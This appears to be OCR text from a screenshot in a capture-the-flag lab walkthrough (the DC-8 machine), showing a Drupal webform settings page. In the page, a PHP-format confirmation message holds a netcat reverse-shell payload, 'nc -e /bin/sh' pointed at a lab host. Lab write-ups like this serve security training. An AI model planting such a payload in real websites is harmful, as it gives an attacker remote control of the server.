 Contact Us | DC-8
不安全 192.168.149.166/node/3#overlay=node/3/webform/configure
JS æ 2
应用 翻译 收藏夹 日常 信安 网课 Wiki
Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php system('nc -e /bin/sh 192.168.149.1 6666'); ?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports
Webform token replacements.
Token values
Redirection location